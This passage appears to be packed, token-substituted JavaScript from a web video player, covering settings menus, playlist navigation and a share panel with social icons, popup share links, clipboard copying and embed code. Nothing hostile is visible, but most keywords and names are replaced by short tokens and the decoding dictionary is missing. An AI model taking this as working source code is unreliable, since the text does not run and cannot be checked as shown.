k3(x){9D[x].1N=\'\';L(6U[x],{\'1A\':C.DF});if(C.Dw==1){L(6U[x],{\'1G-za\':\'2Y-Yu\'})}if(C.Bj>-1){L(6U[x],{\'1D\':C.Bj})}f[x].n3.5Y(\'6P-\'+v.id+\'-dW-pl\');L(ax[x],{\'7v\':C.zA});if(C.zu>-1){L(ax[x],{\'1D\':C.zu})}}E zr(i){if(I(6k[i])){c7();if(8x("4R",i)==0){o.W.8g(6k[i].1z(7))}if(8x("8f",i)==0){o.W.fj(6k[i].1z(10))}if(8x("4x",i)==0){!o.5l?o.5l=1y n5():\'\';o.5l.kE(6k[i].1z(8))}if(8x("dK",i)==0&&v.8A==1){o.8A.Ec(6k[i].1z(7))}if(8x("2u",i)==0){o.2u?o.2u.3R(kd[i]):\'\';cE()}if(8x("1A",i)==0){dV();5q(0,0,3O[i])}X(B p in o.6q){if(o.6q.2r(p)){if(8x(p,i)==0){o.Q.Lu(p,i)}}}if(8x("9b",i)>0){if(5z[i].1N==2T(\'bw\')){8E(2M+\'0\');9r(gK);if(2M=="lU"){8E("D0")}dZ()}F{if(2M=="pN"&&C.zm==1){8E(\'zm\',i);9r(gK);dZ()}}}if(8x("5j",i)==0){o.W.d1(6k[i].1z(5));jL();1J(cE,4i)}}};H.jL=E(){jL()};H.OQ=E(x){X(B i=0;i<2e.R;i++){if(2e[i]==x){O G}}O J};E jL(){X(B i=0;i<2e.R;i++){if(2e[i]=="5j"){9r(i);if(2M==\'5j\'){dV();5q(i,0)}}}}E dU(x,i,ek){if(I(2m(x))){2m(x)[i]=1K("1R");if(i<2||x=="f"||2M!=\'4R\'||ek==1){if(C.4d==1){1e.1I(2m(x)[i])}F{7t.1I(2m(x)[i])}}F{if(C.4d==1){1e.yz(2m(x)[i],2m(x)[i-1])}F{7t.yz(2m(x)[i],2m(x)[ek==2?i-2:i-1])}}if(x==\'f\'){4f(2m(x)[i],{\'nj\':i})}if(x==\'f2\'){4f(2m(x)[i],{\'cD\':i})}2m(x+\'bg\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'bg\')[i]);2m(x+\'4C\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'4C\')[i]);L(2m(x+\'4C\')[i],{\'1o\':\'2c\',\'2a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'7k\':\'1V\'});2m(x+\'29\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'29\')[i]);2m(x+\'6l\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'6l\')[i]);if(i>0&&x=="f2"&&is=="1m"&&C.Af==0){2Q(2m(x+\'6l\')[i])}}};E dD(x,dg,jZ,yM,XP){L(x,{\'1o\':\'it\',\'2a\':0,\'1d\':0,\'4c\':\'3q\',\'1b\':\'2q\',\'Y\':\'100%\',\'7b\':\'3z\',\'2o\':\'3W\',\'2Y-1b\':\'1.XQ\'});if(C.zE&&C.4d==1){L(x,{\'XR\':C.zE})}if(C.4d==1){L(x,{\'2o\':\'9c-3W\',\'bn-7H\':\'1d\',\'b0-9f\':\'aN\'})}L(dg,{\'1o\':\'2c\',\'2a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'7v\':C.6J,\'1D\':C.6Z,\'7k\':\'1V\',\'4V\':\'1D 0.2s 7G-9u,2f .2s 7G-9u,aH .2s 7G-9u\'});L(jZ,{\'1o\':\'it\',\'2a\':0,\'1d\':0,\'aY\':(C.7H?C.7H:\'1a\'),\'1A\':C.1A,\'2I-1d\':C.jP,\'2I-2a\':C.zG,\'2I-2H\':C.XV,\'2I-1a\':C.zN,\'7k\':\'1V\',\'1D\':C.a,\'4V\':\'1D 0.2s 2V,1A 0.2s 2V\',});L(yM,{\'1o\':\'it\',\'2a\':0,\'1d\':0,\'aY\':(C.Fj?C.Fj:\'2a\'),\'2I-1d\':C.jP,\'2I-2a\':C.zG,\'2I-1a\':C.zN,\'7k\':\'1V\',\'4n-3D\':C.6b*2A(v.6I,1),\'1D\':C.a,\'1A\':C.6X,\'4V\':\'1D 0.2s 2V,1A 0.2s 2V\'});if(C.oY==1){L(x,{\'6R-Y\':C.ku+\'px!7M\'});L(jZ,{\'6R-Y\':(C.ku-70)+\'px!7M\'})}F{if(C.4d==1){if(C.p3==1){L(x,{\'Y\':C.eV});L(jZ,{\'Y\':C.eV-70})}}F{L(jZ,{\'b0-9f\':\'de\'});L(yM,{\'b0-9f\':\'de\'})}}}E dZ(){X(B i=1;i<f.R;i++){if(I(f[i])){if(C.4d==1){f[i].C.2o="9c-3W"}F{f[i].C.2o="3W"}}}c7();dV();3b();2M=\'\';gK=-1};E dV(){X(B j=0;j<f2.R;j++){if(f2[j]){if(C.4d==1){1e.3x(f2[j])}F{7t.3x(f2[j])}f2[j]=26}}f2=[];2M=\'\'}E Iv(){O 1e.2l};H.jB=E(){p7()};E p7(){if(is=="1c"){if(C.4d==1||C.EE==1){B x=o.3c-C.5c-C.4y;L(1T,{\'Y\':x});L(1e,{\'Y\':x});7t?L(7t,{\'Y\':x}):\'\'}o.3u?o.3u.3b():\'\'}}E 3b(){if(!4t){if(is=="1m"){o.S?o.S.yI():\'\';B x=C.EI==1&&f.R>1?f[1]:f[0]}if(is=="1c"){p7();o.S?o.S.jB():\'\';B x=f[0];if(v.w1==1){s0()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2l==0&&f2.R>0?x=f2[0]:\'\'}if(1e.2l-1e.z5>0&&x&&C.4d!=1){if(I(6m)){L(6m,{"Y":7t.2l})}if(I(6i)){L(6i,{"Y":7t.2l})}C.pz=(1e.2l-x.2l)-(1e.z5-x.z5)}F{C.pz=0}}};E Bh(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.3v=="4w"){x++;y=i;z=2e[i]}}}O[x,y,z]}H.Bo=E(){ki=G;H.1B();bC=2;kv()};E EL(x){ki=!ki;kv(x)}E kv(){dZ();X(B i=0;i<2e.R;i++){if(2e[i]=="4x"){5q(i,bC)}}}E c7(){3a(AR);AR=1J(E(){o.yP=J},3J)}E AP(){B x=2M;dZ();X(B i=0;i<2e.R;i++){if(2e[i]==x){5q(i,0)}}}E cE(x){if((is==\'1c\'&&v.1c.Zo==1)||(is==\'1m\'&&v.1m.bc==1)){O}if(is==\'1c\'&&v.1c.3u==1&&v.1c.Zr!=1){o.3u?o.3u.cQ():\'\';f3=J}F{if((x!=1||(C.Zs==1&&C.bc==1))&&!o.1q.tv){B m=1y 5X({"mc":1T,"1E":"9o","to":0,"1i":0.1,"me":is,"7G":"Iu"});jX=1J(E(){L(1T,{"3v":"3z","1D":0,"1d":-3J});f3=J},4i)}F{L(1T,{"3v":"3z","1D":0,"1d":-3J});f3=J}}if(is==\'1c\'){if(v.1c.EU==1&&o.S){o.S.AE("1l","1c",G)}}2S(oE)};H.c=E(){O 1T};H.co=E(){if(1T.er(1e)){O 1e}};H.s=E(1k){O C[1k]};H.ss=E(1k){O C};H.1B=E(){dZ();3a(jX);f3=G;if(is==\'1c\'&&v.1c.3u==1){o.3u?o.3u.zd():\'\'}F{L(1T,{"3v":"4w","1D":1,"4V":"1D 0.2s 2V"});B x=Bh();if(x[0]==1){if(x[2]=="4R"||x[2]=="8f"||x[2]=="4x"||x[2]=="5j"||x[2]in o.6q||x[2].K("9b")>0){5q(x[1],0)}}}if(o.S){is==\'1m\'?o.S.yI():\'\';if(is==\'1c\'){o.S.jB();if(v.1c.EU==1){o.S.AE("1l","1c",J)}}}if(o.1q.7L){L(1e,{\'8D-Y\':\'2q\'});if(C.4d!=1){L(7t,{\'8D-Y\':\'2q\'})}}ha=G;2S(oI);oI=5t(EY,100)};E EY(){2S(oI);ha=J}H.5M=E(i){5q(i,1)};H.1u=E(x){cE(x)};H.Kx=E(){if(o.3u){o.3u.aG()}};H.8g=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="4R"){9r(i);if(o.3B.R>1){1B(f[i])}if(2M==\'4R\'){dV();5q(i,bC)}}}};H.ic=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="6D"){9r(i)}}};H.le=E(x){X(B i=0;i<2e.R;i++){if(2e[i]==x){9r(i);if(o[\'eO\'+x]){if(o[\'eO\'+x].R>1){1B(f[i])}}if(2M==x){dV();5q(i,bC)}}}};H.kE=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="4x"){9r(i);if(o.cs){if(o.cs.R>0){B x=J;if(o.9I){X(B y=0;y<o.9I.R;y++){if(o.9I[y]!=\'\'){x=G;1p}}}F{x=G}x?1B(f[i]):\'\'}}if(2M==\'4x\'){dV();5q(i,0)}}}};H.Cf=E(x){o.1c=x;7a(0);if(I(v.4Q)){if(v.4Q.K("x-")!=0){X(B y in o.1H){if(o.1H.2r(y)){if(o.1H[y].fD==v.4Q){v.4Q=y}}}}if(I(o.1H[v.4Q])){hq(o.1H[v.4Q]);B y=o.1H[v.4Q][\'dz\'];eo(y);if(v.1c.rO==1&&C.3u!=1){7a(0);1J(E(){3b()},4k)}F{1J(E(){eU(y);3b()},4k)}v.4Q=1X}F{eo(0)}}F{eo(0)}if(C.3u==1){if(!I(o.3u)){o.3u=1y ZE()}}};H.P6=E(x){if(I(o.1H[x])){hq(o.1H[x]);5q(o.1H[x][\'dz\'],0);eU(o.1H[x][\'dz\'])}};H.sD=E(x){if(I(o.1H[x])){hq(o.1H[x]);if(o.1H[x]["2z"]){eo(o.1H[x][\'dz\']);oM(x);o.W.fH(o.1H[x]["2z"],1);oN(x);eU(o.1H[x][\'dz\']);if(o.3u){o.3u.nA()}}F if(o.1H[x]["5J"]){7a(x)}}};E Dq(x){if(I(o.1H[x])){h0=\'\';7a(0);hq(o.1H[x]);oM(x);5q(o.1H[x][\'dz\'],0);oN(x)}};H.cS=E(){oO=G;B x=2O(6L)+1;if(47!=\'\'){o.dn[47]=G;6s=xM(6s,47)}if(v.6s==1){x=A3(6s);if(x==26){if(v.Zz==1||v.1c.hE==1){ej.MC(E(a,b){O 2G.46()-0.5});X(B x in ej){if(ej.2r(x)){6s[x]=ej[x]}}x=A3(6s)}F{o.W.S8()}}}F{if((2e[x]=="CX"||6L==-1)&&47!=\'\'){B y=5C.4u(o.1H).K(47);if(y<5C.4u(o.1H).R){B z=o.1H[5C.4u(o.1H)[y+1]];if(z){if(I(z.5J)){z=o.1H[5C.4u(o.1H)[y+2]]}H.sD(z.id);x=-1;o.W.2W()}}}}if(x>-1){5q(x,0);eU(x)}};E eU(x){if(f[x]&&!4t){if(C.4d==1){B to=f[x].jc-20;B m=1y 5X({"mc":1e,"1E":"l5","to":to,"1i":0.3,"me":"Dn","7G":"dC"})}F{B to=f[x].Mj-1T.3h/2+20;B m=1y 5X({"mc":1e,"1E":"aI","to":to,"1i":0.3,"me":"DO","7G":"dC"})}1J(aM,2j)}}E A3(4G){B 4u=5C.4u(4G);B x;X(B i=0;i<4u.R;i++){x=4G[4u[4u.R*2G.46()<<0]];if(x){1p}}O x};H.6q=E(x){AB(x)};E AB(x){j2[x]>-1?9r(j2[x]):\'\';if(6h[0]){if(2M==\'1M\'){6h[0].1N=2G.4z(o.43.x*100)+\'%\'}F{6h[0].1N=m9(2M)}}};E m9(x){if(x=="1M"){O 2G.4z(o.43.x*100)+\'%\'}F{O 2G.4z(2A(o.aL[x],o.6q[x])*100)+\'%\'}}H.eR=E(){if(v.6s==1){O 5C.4u(6s).R>0}B x=J;if(o.1H){x=5C.4u(o.1H).K(47)<5C.4u(o.1H).R-1}O x};H.sB=E(){if(I(o.ja)){Dq(o.ja)}};H.ik=E(){B x=6L>0;if(o.1H){B y=5C.4u(o.1H);B z=y.K(47);x=z>0;if(z==1){if(I(o.1H[y[0]].5J)){x=J}}}O x};H.sj=E(){O I(o.1H)};H.ey=E(){pH=G;if(H.ik()){B x=2O(6L)-1;if(x<0){B y=5C.4u(o.1H).K(47);if(y>0){B z=o.1H[5C.4u(o.1H)[y-1]];if(z){if(I(z.5J)){z=o.1H[5C.4u(o.1H)[y-2]]}if(z){H.sD(z.id);o.W.2W()}}}}F{5q(x,0);eU(x)}}};H.sA=E(){if(6L>0){eU(6L)}};E 8x(x,i){O 6k[i].K(x)};E hq(x){if(x[\'w9\']!=-1){hq(o.1H[x[\'j9\']]);7a(x[\'j9\'])}F{7a(0)}};H.g=E(x){ca(x){1w"Y":O Iv();1p;1w"1b":O 1T.3h;1p;1w"1d":O C.9g;1p;1w"Ri":O 1e.IB;1p;1w"Rh":O C.fe;1p;1w"x":O 5F(1T.C.1a);1p;1w"y":O 5F(1T.C.1d);1p;1w"1D":O 1T.C.1D;1p;1w"1B":O f3;1p;1w"5M":O gK;1p;1w"1k":O 1k;1p;1w"cq":O 1k+cq;1p;1w"6A":O 6A;1p;1w"1c":O is=="1c";1p;1w"Af":O mp;1p;1w"cF":O o.1H[o.cF]?o.1H[o.cF].29:\'\';1w"d2":O v.d2?v.d2:\'\'}};H.P3=E(){47=\'\';v.4Q=\'\'};H.6A=E(){if(is=="1m"){B x=0;X(B i=1;i<11;i++){if(2e[i]=="4R"){B y=o.3B.R;if(I(v.dx)){B z=v.dx.2E(",");X(B j=0;j<z.R;j++){if(o.3B.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.3B!=1&&C.Ik==1)){x++}}}if(2e[i]=="6D"){if(o.6D){x++}}if(2e[i]=="7s"){if(o.2F==\'dM\'||v.7s){x++}}if(2e[i]=="8f"){if(o.94.R>0){x++}}if(2e[i]=="dK"&&v.8A==1){if(o.nU.R>0){x++}}if(2e[i]=="4x"){if(I(o.9I)){X(B s=0;s<o.9I.R;s++){if(o.9I[s]!=\'\'){x++;1p}}}if(x==1&&o.Ii==1){x=0}if(v.nl==1&&v.tY==1){x++}}if(2e[i]=="5j"){if(o.2F!="4U"){x++}}if(2e[i]in o.6q||2e[i]=="2u"||2e[i]=="1A"){x++}if(2e[i]){if(2e[i].K("9b")>0){x++}}if(v.1m[is+i+\'1u\']==1){x--}}O x==0}F if(is=="1c"){O f.R==0}F{O 6A}};H.4H=E(){if(1T.5R==o.1W){1T.3x(1e);o.1W.3x(1T);o.3u?o.3u.4H():\'\';1T=26;1e=26;4t=G}}};B Aw=E(1f){B 1e;B 1j;B f8;B k8=J;B 5M=J;B 3O=v.JV==1&&I(v.Ie)?5g(v.Ie):"#3T";B JW=v.JV==1&&I(v.JU)?5g(v.JU):"#4g";B sh=[];B gZ=["FS","H6","Zg","YL","XH","WG","XG","ok"];X(B i=1;i<=15;i++){if(I(v["2u"+i])){uR(v["2u"+i])}}if(!I(v.JR)){v.JR="nB"}if(!I(v.JO)){v.JO="os"}if(!I(v.AT)){if(v.hb=="ru"){v.AT="vk"}if(v.hb=="en"){v.AT="iL"}}if(I(v.8B)){v.Wh="8B"}if(I(v.1f)){v.Wi="1f"}H.zd=E(){if(!k8){1e=1K("1R");pO(1e);L(1e,{"2f":5y(JW,0.8),"1A":3O});1e.C.3X="3J";B 7U=1K("1R");L(7U,{"1o":"2c","1d":15,"2a":15,"4c":"3q","2I":5});7U.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L d=\'Wk.5,3.5 L3.5,16.5 Kc.5,3.5 Z\' 2U=\'"+3O+"\' 2U-Y=\'3\' 2U-au=\'nK\'></3L><3L d=\'M3.5,3.5 Kc.5,16.5 L3.5,3.5 Z\' 2U=\'"+3O+"\' 2U-Y=\'3\' 2U-au=\'nK\'></3L></g></22>";if(o.1q.2i){7U.1v("bT",E(1r){aG()})}F{7U.8O=aG}7U.C.3X=10;B 2P=1K("1R");L(2P,{"1o":"2c","1d":((v.K9*100)+\'%\'),"1a":0,"Y":"100%","1G-7H":"5G","1A":3O});2P.1N=(v.K8==1?2T("2u")+\'<br><br>\':\'\')+(I(v.1f)?\'<a 7y="\'+v.1f+\'" C="1G-za:1V;1A:\'+3O+\';Lw:0;b0-9f: de;hn-ff:1px;2o:3W" 4q="lz" id="nP\'+v.id+\'">\'+v.1f+\'</a>\':\'\');o.1W.1I(1e);1e.1I(7U);1e.1I(2P);L(o.1T,{\'-3F-iu-ix\':\'2q\'});if(I(v.1f)){nq("nP"+v.id)}1j=[];B 22;X(B i=1;i<=15;i++){if(I(v["2u"+i])){22=ut(v["2u"+i]);if(v["2u"+i]!=""&&22&&22!=\'\'){1j[i]=1K("1R");L(1j[i],{"2o":"9c-3W","4c":"3q"});B m=((v.lv*20-20)+v.JZ*1)/2;B nL=0;if(v["2u"+i]=="vk"||v["2u"+i]=="8B"){nL=v.lv*3}L(1j[i],{"2L-1a":m+nL,"2L-2a":m+nL,"2L-1d":m+20,"Y":20,"1b":20});1j[i].1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g>"+22+"</g></22>";2P.1I(1j[i]);1M(i,v.lv);1j[i].i="i"+i;1j[i].iv=6e;1j[i].ip=5k;1j[i].8O=7h}}}f8=1K("1R");L(f8,{"2o":"3W","Y":"100%","1G-7H":"5G","2L-1d":m+15});2P.1I(f8);k8=G}F{4J(1e);L(o.1T,{\'-3F-iu-ix\':\'2q\'});if(I(v.1f)){nq("nP"+v.id)}}if(o.1L){o.8Y=G;o.W.3p()}5M=G};E aG(){if(o.8Y){o.W.2W()}cQ()}E cQ(){if(I(1e)){2Q(1e);o.8Y=J;5M=J;f8.1N=\'\';L(o.1T,{\'-3F-iu-ix\':\'1V\'})}}H.cQ=E(){cQ()};E 6e(){if(I(H.i)){B i=H.i.1z(1)*1;if(v.nF>-1){1M(i,v.nF)}}}E 5k(){if(I(H.i)){B i=H.i.1z(1)*1;if(v.nF>-1){1M(i,v.lv)}}}E 7h(e){if(I(H.i)){B i=H.i.1z(1)*1;zf(v["2u"+i])}}H.3R=E(x){if(x.K("1f")>-1){if(v[x]){B y=v[x].1t("{1i}",2O(o.Q.1i()));ob(y);o.9S.9i(2T("j5"),2)}}zf(x,G)};E uR(x){if(1f(x)==\'\'){2X{sh[x]=2m(\'1y Ww\'+x+\'()\')}2B(e){}}}E zf(y,z){B x=1f(y);if(gZ.K(y)>-1){if(sh[y]){x=sh[y].2u()}}if(y=="8B"&&I(v.8B)){if(I(v.lr)){v.lr=v.lr.1t(/6P\'qt/ig,\'"\')}ob((I(v.K0)?v.K0.1t(/6P\'qt/ig,\'"\'):\'\')+\'<9m Y="\'+(v.yV==1?v.JY:2O(o.aQ))+\'" 1b="\'+(v.yV==1?v.JE:2O(o.bu))+\'" 3d="\'+v.8B+\'" WC="0" uo\'+(I(v.lr)?\' \'+v.lr:\'\')+\'></9m>\'+(I(v.Jh)?v.Jh.1t(/6P\'qt/ig,\'"\'):\'\'));if(z){o.9S.9i(2T("j5"),2)}F{f8.1N=2T("j5");if(I(v.1f)){nq("nP"+v.id)}}}x!=\'\'?Jb(x,\'W8\',4k,4k):\'\'}E 1f(y){B x=\'\';if(y=="nB"){x="8N://3i.nB.7d/yO/yO.J6?u="}if(y=="os"){x="8N://os.7d/VG/VH?1f="}if(y=="iL"){x="8N://VI.iL.7d/2u?1f="}if(y=="vk"){x="8N://vk.7d/2u.J6?1f="}O x}E 1M(i,x){L(1j[i],{"2D-lx":\'50% 50% rc\'});L(1j[i],{"2D":"1M("+x+")","4V":"2D 0.1s 2V"})}E Jb(1f,29,yU,zO){B Jm=(bh.1b/2)-(zO/2);B JD=(bh.Y/2)-(yU/2);23.5M(1f+d8(I(v.1f)?v.1f:o.7y),\'yO\',\'1d=\'+Jm+\',1a=\'+JD+\',1F=0,7B=0,Y=\'+yU+\',1b=\'+zO)}E nq(G7){B zs=1O,1G=zs.8K(G7),e6,ns;if(1G){if(zs.7f.Gc){e6=1O.7f.Gc();e6.VR(1G);e6.ix()}F if(23.Gk){ns=23.Gk();e6=1O.VF();e6.VV(1G);ns.VW();ns.VZ(e6)}}}E ut(x,cl){if(x=="nB"){O"<3L d=\'FM,6.lY gp.lP,6.lY gp.lP,5.W4 4I.lP,4.W6 12.WE,4.CJ 12.Xc,4.CJ CF.Gt,4.CJ CF.Gt,2.Xh gp.Xo,2 C9.Xq,2 8.mu,3.Xr 8.mu,5.Xu L8.mu,6.lY L7,6.lY L7,9.oo L8.mu,9.oo L8.mu,17.FK gp.lP,17.FK gp.lP,9.oo CF.Xy,9.oo Fz,6.lY Z\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}if(x=="os"){O"<3L d=\'M7.Hk,15.ov 53.XA,15.ov 15.ot,11.XB 15.ot,7.XD 9H.ot,7.XE 15.ot,7.XF 15.Xs,7.Xb 9H.WW,7.Xa 16.FO,6.WI 16.WK,6.WM 9H.WN,6.WP 15.WQ,6.WR 14.WT,6.WU 9H.WV,6.WX 15.WY,5.WZ 16.FO,5.X2 9H.X5,5.X6 15.X7,5.X8 14.X9,5.YC 5Z.X4,4.X3 11.X1,4.WH 10.WS,5.WO 4L.WL,6.WJ 9.XC,7.Xt 10.Xd,8.Xp C8.Xn,8.Xm 6.Xl,7.Xk 4.Xj,5.Xi C4.Xg,6.Xf 4.Xe,8.WF 5.Wa,8.W7 C5.W5,8.W3 4.W1,8.W0 4.BP,8.VY L4.BP,8.VT C4.BP,9.W9 5.Wy,10.Wv 6.Wt,11.Wr C6.Wp,11.Wm 5.Wl,11.Wf 5.Wd,11.Wc C5.Zf,12.Zb 6.Z8,12.Z7 7.Z6,12.Z5 C6.Z1,13.YM 5.YY,13.BK 4.YX,13.BK C4.YV,13.BK 4.YQ,13.YO 4,13.Zh C5.Z2,14.Zi 6.ZM,15.ov 7.Hk,15.ov\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}if(x=="iL"){O"<3L d=\'uq.ij,8.Cj nv.ij,11.GL 4L.ij,11.GL 12.ZH,11.GH 13.ZG,11.GH 53.ZF,12.ZD 11.ZC,13.Cq 10.ij,13.Cq C8.Zy,13.Cq 6.Cp,11.Zv 6.Cp,10 C6.Cp,8.Zq 8.Zp,6.Cl 10.ij,6.Cl 4I.Zn,6.Cl 11.Zm,6.Zl 12.YK,7.Yf 53.YJ,6.1qP 12.Y9,6.Y8 14.Y7,5.Y6 5Z.Y5,4.XX 11.XJ,4 10.Hb,4 C6.Hc,4 4,6.XU 4,10 C4,13.XT 6.Hc,16 10.Hb,16 9H.XO,16 16.XL,11.XK 15.Yd,8.Cj nv.ij,8.Cj Z\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}if(x=="vk"){O"<3L d=\'Ye.uN,13.Yv-0.YI-0.YH-1.YF-1.YE-1.YD-2.VD-0.YA-0.Yw-0.H0-0.Yh-0.yB-0.VC-0.Sq c-1.Sz-1.Ts,3.121-3.T6,2.SN-5.SR-0.kw-0.SK-0.SZ-0.Th-3.T4-0.21-3.T3-0.T1-0.T0,0.I7-0.127,0.SU-0.186,0.136 c-0.Im,1.ST-1.164,2.c9-2.Nh,3.SQ-0.Ae,0.H4-0.173,0.111-0.SP,0.SM-0.kw-0.SV-0.1-0.Ca-0.148-0.oc c-0.Tj-0.Tr-0.Tp-3.GY-0.Tn-4.Tm-0.oc-0.BW-0.Ae-0.161-0.186-0.T8-0.H4-0.GZ-0.174-0.BW-0.Tc-0.124 c-1.102-0.18-2.Tb-0.146-3.Ta,0.T9.SJ,5.Si,7.84,5.36,7.SE,5.SC.63,5.Sn,7.Sp,5.Sw,7.UC,5.V5 c0.H0,0.kw,0.yB,0.186,0.V2,0.V1.V0,7.UZ,8.l1,8.54,8.Ic,9.UW.UU,9.58,8.UQ,9.UP,8.J3,9.UN C8.36,9.UM,8.UK,9.Tu,8.UI,9.UG.135,9.US,7.V7,9.Vo,7.Vy,9.Vv.Vt,9.Vr,7.Vq,9.Vp,7.Vn,9.V9 C6.Vl,8.Vk,6.I5,7.Vj,5.Vi,5.Vh-0.kw-0.124-0.124-0.Fr-0.21-0.Vg.Vf,5.Ve,5.13,5.Vd,4.In,5.Va.V8,5.UB c-0.U4,0-0.Uz,0.BV-0.TZ,0.TY.Ca,5.TX.If,5.TW,1.TU,5.93,2.GZ,6.TS.TO,3.101,3.TN,7.Ih,6.TK,8.TJ c0.TI,0.187,1.TH,0.177,2.Cb,0.TD.TC-0.TA,0.Tz-0.Ty,0.Tx-0.U2.oc-0.TM.Ca-0.oc,0.kw-0.BW,0.BV-0.16 c0.149-0.Uk,0.Uy-0.Ux,0.Uw-1.17A.BV-0.Ae,0.124-0.186,0.186-0.Us.Ur-0.Uq,0.133-0.127,0.Fr-0.148 c0.Uo-0.Um,2.Uj,1.U5,2.Ui,2.Uh.Uf,14.Ue,19.Ud,15.I0,18.uN,13.Uc.Ub,13.U9,18.U8,13.U7,18.uN,13.15P\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'/></3L>"}if(gZ.K(x)>-1){if(!sh[x]){uR(x)}O sh[x]?sh[x].1j((cl?cl:3O)):\'\'}if(x=="8B"||x=="1f"){O"<3L d=\'M7.jA,13.uB L1,10.H7 L1,9.H2 L7.jA,5.1p0 L7.jA,7.1oZ L2.1oY,9.uv L7.jA,12.H9 L7.jA,13.uB Z ve.H1,4 L9.1oW,16 L7.1oV,16 nv.1oU,4 fp.H1,4 Z 1oT.Ha,9.uv fp.oa,7.1oR fp.oa,5.1oJ o8,9.H2 o8,10.H7 fp.oa,13.uB fp.oa,12.H9 1oN.Ha,9.uv Z\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}}E ob(x){B hB=1O.1K(\'x5\');hB.6H(\'C\',\'Y:1px;2N:0;1D:0;\');1O.7f.1I(hB);hB.6l=x;hB.ix();1O.1oL(\'ob\');1O.7f.3x(hB)};H.1j=E(x,z,cl){B y=ut(x,cl);O y?"<22 Y=\'10\' 1b=\'10\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\' C=\'2D:1M("+z+");2L:0 c8 ai 0;2o:9c-3W\'><g>"+y+"</g></22>":""};H.6A=E(){B x=G;X(B i=1;i<=15;i++){if(I(v["2u"+i])){if(v["2u"+i]!=""){x=J}}F{i<4?x=J:\'\'}}if(I(v["8B"])){v["8B"]!=\'\'?x=J:\'\'}if(I(v["1f"])){v["1f"]!=\'\'?x=J:\'\'}O x};H.4H=E(){if(k8){o.1W.3x(1e);1e=26;k8=J}};H.RD=E(){O 5M}};E 1p1(){H.2u=E(){O"H6://1oS?1G="};H.1j=E(3O){O"<3L d=\'M6.GT,16.GU C6.1p2,15.1pe 6.1pm,15.1pl 6.GW,14.1pk C6.GW,14.1pi 6.1ph,14.1pg 6.1pf,14.1pd C6.1p4,14.1pc 5.1pb,14.1pa 5.1p9,13.1p8 C4.1p7,13.1p6 4.1p5,13.1p3 4.1oH,12.1om C3.1oG,12.1oj 3.1oi,11.1oh 3.1og,10.1of C3.1oe,10.1od 3.uC,10.1oc 3.uC,10.1oa C3.uC,10.1o9 3.1o8,9.1o7 3.GV,9.1o6 C3.GO,9.1o5 3.1o4,9.1o3 3.GO,9.Ho C3.GV,8.1ob 3.1ol,8.1ox 3.1oF,8.1oE C3.1oD,7.1oC 3.1oB,6.1oA 3.1oz,6.1oy C4.1ow,5.1on 4.1ov,4.1ou 5.1ot,4.1os C6.1or,3.1oq 7.1op,3.1oo 7.1pn,3.1oI C8.1po,3.1q7 8.1qq,3.1qp 9.HC,3.1qo C9.1qn,3.1qm 10.Hq,3.1ql 10.1qk,3.1qj 4I.1qh,3.1q8 12.1qg,3.1qf 12.Hr,3.1qe 5Z.GX,3.1qd 13.1qc,4.1qb 14.1qa,4.1q9 9H.1qr,4.1qi 15.1qs,5.1qE 15.1qM,6.1qL ia.1qK,6.1qJ 16.1qI,7.1qH 16.1qG,7.1qF ia.1qD,7.1qu 16.1qC,8.1qB 16.1qA,8.1qz ia.1qy,8.Hs 16.1qx,9.HA 16.1qw,9.1qv ia.GI,9.1qt 16.GI,10.1pL 16.1q5,10.1pI ia.1pH,11.1pG 16.1pF,11.1pE 15.1pD,12.1pC 9H.1pB,13.Hf 14.1pz,13.1pq 14.1py,14.1pw 5Z.1pv,14.1pu 12.1pt,14.1ps 12.1pr,15.1pJ 4I.1pA,15.1pK 11.1pW,15.jS 10.1q4,15.jS 4L.HP,15.jS 9.1q3,15.GG 9.1q2,15.jS C9.1q1,15.jS 9.Hz,15.1pZ 8.1pY,15.1pX C8.1pV,15.1pM 8.1pU,15.GG 8.1pS,15.1pR C8.1pQ,15.1pP 8.1pO,15.1pN 7.1pp,16.1o0 C7.1mD,16.1nZ 7.1me,16.1md 6.1mc,17.1mb C6.1ma,17.1m9 6.1m8,17.1m7 6.1m5,17.1lX C6.1m4,17.1m3 6.1m2,17.1m1 6.GR,17.1m0 C6.GQ,17.1lZ 6.GN,17.1lY 6.GN,17.1mf C6.GQ,16.1mg 6.GR,16.1mA 6.GT,16.GU Z M6.yC,7.vy C6.yC,7.1mx 6.1mw,7.1mv 6.1mu,7.1mt C6.1mr,8.1mi 6.1mq,8.1mp 6.1mo,8.1mn C6.1mm,9.1ml 7.1mk,10.1mj 7.1mh,10.1lV C8.1lA,11.1lU 9.1lx,11.1lw 9.1lv,12.1lu 4L.1lt,12.1ls 10.GE,12.1lr 11.FN,13.1lq 4I.1lo,13.1lg 11.1ln,13.1lm 11.1ll,13.1lk 4I.1lj,13.1li 11.Hg,13.1lh 12.1ly,13.1lp 53.1lz,13.Hf 12.1lT,13.1lS 12.1lR,13.1lQ 53.1lP,13.1lO 12.1lN,12.1lM 13.1lK,12.1lB 